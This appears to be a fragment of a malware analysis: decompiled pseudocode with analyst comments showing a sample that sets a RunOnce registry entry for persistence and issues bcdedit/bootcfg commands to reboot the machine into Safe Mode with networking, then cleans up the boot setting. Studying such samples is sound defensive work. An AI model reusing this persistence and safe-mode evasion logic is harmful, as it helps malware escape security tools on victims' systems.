 ModuleFileNameW = w_GetModuleFileNameW(0, &v28);
decrypt_string((int)&STRING_DATA_BUFFER, 2105, 0xAu, 98, (int)RunOnce_key);// SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
v11 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 1019, 6u, 24, (int)AstraZeneca);// *AstraZeneca
v21 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 4653, 8u, 24, (int)MarineLePen);// *MarineLePen
v25 = 0;
if ( !w_RegSetValueExW(-2147483646, (int)RunOnce_key, (int)AstraZeneca, 1, ModuleFileNameW, 2 * v28 + 2) )// persistence to automatically run upon reboot
{
w_w_RtlFreeHeap(ModuleFileNameW);
return 0;
}
w_w_RtlFreeHeap(ModuleFileNameW);
if ( v0 )
w_Wow64DisableWow64FsRedirection(&v26);
if ( pre_vista )
{
decrypt_string((int)&STRING_DATA_BUFFER, 907, 0xEu, 39, (int)v22);// bootcfg /raw /a /safeboot:network /id 1
v23 = 0;
mw_WinExec(v22, 5);
decrypt_string((int)&STRING_DATA_BUFFER, 493, 0xBu, 60, (int)v17);// bootcfg /raw /fastdetect /id 1
v17[30] = 0;
v28 = w_strlen_0(v17);
v6 = w_RegSetValueExW_0(-2147483646, (int)RunOnce_key, (int)MarineLePen, 1, (int)v17, 2 * v28 + 2);
}
else
{
decrypt_string((int)&STRING_DATA_BUFFER, 788, 4u, 39, (int)v22);// bcdedit /set {current} safeboot network
v23 = 0;
mw_WinExec(v22, 5);
decrypt_string((int)&STRING_DATA_BUFFER, 1884, 0x10u, 78, (int)v16);// bcdedit /deletevalue {current} safeboot
v17[31] = 0;
v28 = w_strlen_0(v16);
v6 = w_RegSetValueExW_0(-2147483646, (int)RunOnce_key, (int)MarineLePen, 1, (int)v16, 2 * v28 + 2);
}